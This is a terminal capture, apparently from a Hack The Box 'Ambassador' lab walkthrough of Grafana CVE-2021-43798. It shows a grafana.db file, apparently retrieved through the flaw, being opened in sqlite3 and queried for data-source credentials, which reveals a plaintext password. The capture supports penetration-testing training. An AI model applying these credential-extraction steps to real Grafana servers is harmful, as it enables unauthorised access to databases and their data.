 [sirius@ParrotOS]─[~/…/HTB/Machines/ambassador/Grafana-CVE-2021-43798]
$ head grafana.db
SQLite format 3@  .O|
8       /R%s=indexIDX_dashboard_account_iddashboardCREATE INDEX `IDX_dashboard_account_id` ON `dashboard` (`account_id`)*#tabledashboarddashbo
ardCREATE TABLE `dashboard` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `version` INTEGER NOT NULL
, `slug` TEXT NOT NULL
, `title` TEXT NOT NULL
, `data` TEXT NOT NULL
, `account_id` INTEGER NOT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
[sirius@ParrotOS]─[~/…/HTB/Machines/ambassador/Grafana-CVE-2021-43798]
$ sqlite3 grafana.db
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> select user,password from data_source;
grafana|dontStandSoCloseToMe63221!
sqlite>